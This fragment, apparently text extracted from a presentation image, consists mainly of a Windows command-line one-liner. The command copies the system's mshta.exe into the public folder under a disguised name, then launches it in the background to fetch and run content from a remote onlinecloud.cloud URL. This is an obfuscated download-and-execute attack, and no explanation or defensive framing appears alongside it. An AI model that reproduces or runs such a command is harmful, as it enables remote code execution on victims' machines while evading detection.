 /q /c type %systemroot%\\system32\\msh*.exe>%public%\\msh&ren
%public%\\* *ta.exe&for %i IN (%public%\\ms*.exe) DO start /b
%~ni
\"https://www.onlinecloud.cloud/60yrC1DfXzoubSJRtI3fAQMp4jy\""